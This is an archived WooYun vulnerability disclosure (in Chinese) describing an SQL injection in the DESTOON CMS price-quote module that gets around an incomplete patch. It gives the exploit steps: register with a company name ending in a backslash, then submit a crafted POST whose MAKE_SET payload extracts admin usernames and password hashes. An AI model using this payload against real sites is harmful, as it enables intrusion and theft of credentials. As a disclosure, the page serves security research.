漏洞概要 关注数(15) 关注此漏洞

缺陷编号: WooYun-2014-69468

漏洞标题: DESTOON 补丁没补好导致的注射

相关厂商: DESTOON

漏洞作者: Noxxx

提交时间: 2014-07-24 14:16

公开时间: 2014-10-22 14:18

漏洞类型: SQL注射漏洞

危害等级: 高

自评Rank: 20

漏洞状态: 厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 help@wooyun.org

Tags标签: 无

漏洞详情

披露状态:

2014-07-24: 细节已通知厂商并且等待厂商处理中

2014-07-25: 厂商已经确认,细节仅向厂商公开

2014-07-28: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)

2014-09-18: 细节向核心白帽子及相关领域专家公开

2014-09-28: 细节向普通白帽子公开

2014-10-08: 细节向实习白帽子公开

2014-10-22: 细节向公众公开

简要描述:

2014-07-22

.应该对关键的地方打补

详细说明:

$post = daddslashes(dstripslashes($post));

打的补丁只是对 修改资料的$post做了daddslashes的措施 但是 注册的时候还是能注册特殊字符的 .找了一处 可以利用的地方

//common.inc.php中的初始化(登录)

/module/quote/price.inc.php

24-28

price.class.php中

由于有个转义符破坏了单引号所以可以注入

再看他的 strip_sql这个 更新了下 加了个+号但是还是可以绕过的



(SELECT@pw:=PW FROM(SELECT@p:=(MAKE_SET(-1,admin,username,PASSWORD)) AS PW FROM destoon_member ORDER BY admin DESC ) C LIMIT 0,1)

这样就绕过了



这个就是 必须有产品报价 才行

itemid = 产品报价id

exp:

注册一个账号 然后拦截注册的post数据 把company 改成 xxxx\

登录状态

http://**.**.**.**/quote/price.php



itemid=1&post[market]=1&post[price]=50&post[areaid]=1&post[company]=ok&post[note]=,(SELECT@pw:=PW FROM(SELECT@p:=(MAKE_SET(-1,admin,username,PASSWORD)) AS PW FROM destoon_member ORDER BY admin DESC ) C LIMIT 0,1),1,3,1,1,1,1,1)#&captcha=rs8h&submit=ok

漏洞证明:

修复方案:

..

版权声明:转载请注明来源 Noxxx@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:18

确认时间:2014-07-25 18:47

厂商回复:

感谢反馈,我们会尽快修复

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值